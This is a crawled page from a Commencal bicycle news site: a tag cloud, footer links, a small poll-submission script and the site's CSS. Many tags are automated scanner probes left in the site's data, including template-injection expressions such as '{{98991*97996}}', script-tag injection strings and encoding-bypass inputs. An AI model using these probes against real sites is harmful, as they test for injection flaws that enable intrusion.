href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17--><ScRiPt >ZyLZ(9708)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >ZyLZ(9708)</ScRiPt><!--</a><a href="/tag/2/17--><ScRiPt >FVD5(9723)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >FVD5(9723)</ScRiPt><!--</a><a href="/tag/2/179430839.html" class="tags">#179430839</a><a href="/tag/2/179404077.html" class="tags">#179404077</a><a href="/tag/2/bfg9159%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9159.html" class="tags">#bfg9159%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9159</a><a href="/tag/2/bfg2951%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2951.html" class="tags">#bfg2951%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2951</a><a href="/tag/2/bfgx6399%C0%BEz1%C0%BCz2a%90bcxhjl6399.html" class="tags">#bfgx6399%C0%BEz1%C0%BCz2a%90bcxhjl6399</a><a href="/tag/2/bfgx2036%C0%BEz1%C0%BCz2a%90bcxhjl2036.html" class="tags">#bfgx2036%C0%BEz1%C0%BCz2a%90bcxhjl2036</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17--><ScRiPt >et34(9139)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >et34(9139)</ScRiPt><!--</a><a href="/tag/2/17--><ScRiPt >xT6G(9726)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >xT6G(9726)</ScRiPt><!--</a><a href="/tag/2/179021420.html" class="tags">#179021420</a><a href="/tag/2/bfg5901%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5901.html" class="tags">#bfg5901%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5901</a><a href="/tag/2/179742033.html" class="tags">#179742033</a><a href="/tag/2/179729199.html" class="tags">#179729199</a><a href="/tag/2/bfgx9077%C0%BEz1%C0%BCz2a%90bcxhjl9077.html" class="tags">#bfgx9077%C0%BEz1%C0%BCz2a%90bcxhjl9077</a><a href="/tag/2/bfg8426%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8426.html" class="tags">#bfg8426%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8426</a><a href="/tag/2/179641694.html" class="tags">#179641694</a><a href="/tag/2/bfg6058%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6058.html" class="tags">#bfg6058%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6058</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/bfgx2647%C0%BEz1%C0%BCz2a%90bcxhjl2647.html" class="tags">#bfgx2647%C0%BEz1%C0%BCz2a%90bcxhjl2647</a><a href="/tag/2/bfg8706%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8706.html" class="tags">#bfg8706%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8706</a><a href="/tag/2/bfgx10893%C0%BEz1%C0%BCz2a%90bcxhjl10893.html" class="tags">#bfgx10893%C0%BEz1%C0%BCz2a%90bcxhjl10893</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/bfgx1679%C0%BEz1%C0%BCz2a%90bcxhjl1679.html" class="tags">#bfgx1679%C0%BEz1%C0%BCz2a%90bcxhjl1679</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/17--><ScRiPt >RMEu(9195)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >RMEu(9195)</ScRiPt><!--</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17--><ScRiPt >uAw6(9931)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >uAw6(9931)</ScRiPt><!--</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17--><ScRiPt >D6uP(9961)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >D6uP(9961)</ScRiPt><!--</a><a href="/tag/2/17--><ScRiPt >XVxM(9315)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >XVxM(9315)</ScRiPt><!--</a><a href="/tag/2/179265709.html" class="tags">#179265709</a><a href="/tag/2/179326311.html" class="tags">#179326311</a><a href="/tag/2/bfg7459%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7459.html" class="tags">#bfg7459%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7459</a><a href="/tag/2/bfg2907%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2907.html" class="tags">#bfg2907%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2907</a><a href="/tag/2/bfgx4402%C0%BEz1%C0%BCz2a%90bcxhjl4402.html" class="tags">#bfgx4402%C0%BEz1%C0%BCz2a%90bcxhjl4402</a><a href="/tag/2/bfgx6772%C0%BEz1%C0%BCz2a%90bcxhjl6772.html" class="tags">#bfgx6772%C0%BEz1%C0%BCz2a%90bcxhjl6772</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17--><ScRiPt >DNgZ(9437)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >DNgZ(9437)</ScRiPt><!--</a><a href="/tag/2/17--><ScRiPt >OeAf(9338)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >OeAf(9338)</ScRiPt><!--</a></div>

</div>

</div><hr>
</div>



<div class="container">



		
<br />

     <div class="row"></div><div class="row" >
			<div style="text-align:center; margin-left:auto; margin-right:auto;">
			<nav>
				  <ul class="pagination"></ul>
			</nav>
			</div>
	</div>
    </div>

<div class="footer1">

    
    <div class="social" style="margin-top:30px;">
		<div class="spacer"></div>
    <a href="https://www.facebook.com/Commencal/" target="_blank"><img src="/i/fb.png" class="img-fluid" ></a>&nbsp;
    <a href="https://www.youtube.com/channel/UCPUGv78-mvU6gaFBgjY67vA" target="_blank"><img src="/i/yt.png" class="img-fluid" ></a>&nbsp;
    <a href="https://www.instagram.com/commencalbikes/" target="_blank"><img src="/i/i.png" class="img-fluid" ></a>&nbsp;
    <a href="http://www.commencal-store.com/" target="_blank"><img src="/i/r.png" class="img-fluid" ></a>
    </div>
	<br>
	<img src="/i/logopied.png" class="img-fluid">
</div>

<!--
<div class="footer2">
<img src="/i/question.png" class="img-fluid" style="margin-top:10px;"><br>
<span style="color:#FF0;">
<br>-->






<div class="footer3">

</div><script>
$('.carousel').carousel({
  
});
</script> 

<script>
	function validSond(sondage){
	//var valeur = $('#sondage').val();
		var valeur = $('input[type=radio][name='+sondage+']:checked').attr('value');
			//alert(sondage);	
		var adresseip = $('#adresseip').val();
			//alert(adresseip);
	$.ajax({
		  method: "POST",
		  url: "/f/validsond.php",
		  data: { sondage: sondage, valeur: valeur, adresseip:adresseip }
		})
		  .done(function( msg ) {
			//alert(msg);
			$("#alertSond").html(msg);
		  });	  	
	
	}
</script>
 
<script type="text/javascript">
;( function( $ ) {

	$( '.swipebox' ).swipebox({
		loopAtEnd: true // true will return to the first image after the last image is reached
	});

} )( jQuery );
</script>
 
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://news.commencal.com/c/style.css
body_size: 770
content:
.menuadmin{
	height:50px;
	padding-top:5px;
	background-color: #CCC;
	position:fixed top;
	}

body {
	line-height:1.4em;
	font-size:14px; }
	
.spacer {
	height:20px;
	display:block;
	clear:both;
	}
* { box-sizing: border-box; }

.tools {
	width:30px;
	height:250px;
	position:fixed;
	top: 75px;
  	right: 10px;
	background:#CCC;
	}
	
.blocEdit {
	display:block;
	width:100%;
	min-height:250px;
	padding:10px;
	border: #CCC 1px solid;
	margin-top:10px;
	}

.editbtn {
	position:absolute;
	top:O;
	right:25px;
	}
	
.footer1{
	width:100%;
	text-align:center;
	height:180px;
	background:#000;
	}
	
.footer2{
	width:100%;
	text-align:center;
	height:180px;
	background:#B2B2B2;
	}
	
.footer3{
	width:100%;
	text-align:center;
	height:250px;
	background:#000;
	}
	.social{
	width:100%;
	text-align:center;
	margin-top:20px;
	}
	
.titreHeader{
	font-size:4em;
	line-height:2em;
	font-weight:bold;
	text-decoration:none;
	color:#FFF;
	}

 a.titreHeader:hover{
	
	
	text-decoration:none;
	color:#CCC;
	}
 a.titreHeader:active{
	

	text-decoration:none;
	color:#CCC;
	}
	
.tags {
	font-size:1.5em;
	font-weight:bold;
	text-decoration:none;
	color:#000;
	margin-left:5px;
	margin-right:5px;
	}
	
a.tags:hover{
	text-decoration:none;
	color:rgb(215, 202, 158);
	}
a.tags:active{
	text-decoration:none;
	color:rgb(215, 202, 158);
	}
	
body {
	font-family: 'Roboto Condensed', sans-serif;
	}

.carousel .carousel-inner img {
  width: 100%;
  height: 40em;
  object-fit: cover;
  overflow: hidden;
}

.spacer30 {
	clear:both;
	display:block;
	height:30;
	}

.time {


font-size:0.8em;

color:#000000;
}

.langues {
	position:absolute;

	 }

@media (max-width: 576px) {
  .langues {
    display: none !important;
  }
    
      .langues2 {
    display: block !important;
  }

    .headernews{
        margin-top: 50px;
        
    }

}

@media (min-width: 576px) {
  .langues {
    display: block !important;
  }
  .langues2 {
    display: none !important;
  }
    .headernews{
        margin-top: 50px;
        
    }

}
	 
.logohome {margin-left:auto; margin-right:auto;}

.spacerhome {
	height:50px;
	width:100%;
	
	}

.tagsfloat {
	float:right;}